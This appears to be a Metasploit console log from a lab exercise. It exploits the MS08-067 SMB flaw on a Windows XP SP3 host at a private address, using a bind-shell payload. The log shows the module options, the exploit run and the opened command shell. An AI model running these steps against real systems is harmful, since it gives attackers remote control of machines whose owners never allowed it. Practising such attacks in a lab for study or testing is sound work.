 msf exploit(windows/smb/ms08_067_netapi) > set PAYLOAD generic/shell_bind_tcp
PAYLOAD => generic/shell_bind_tcp
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.56.101 yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (generic/shell_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 192.168.56.101 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] 192.168.56.101:445 - Automatically detecting the target...
[*] 192.168.56.101:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.56.101:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.56.101:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.56.101:4444
[*] Command shell session 1 opened (192.168.56.1:26143 -> 192.168.56.101:4444) at 2018-12-03 19
:45:21 +0700
id
id
'id' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>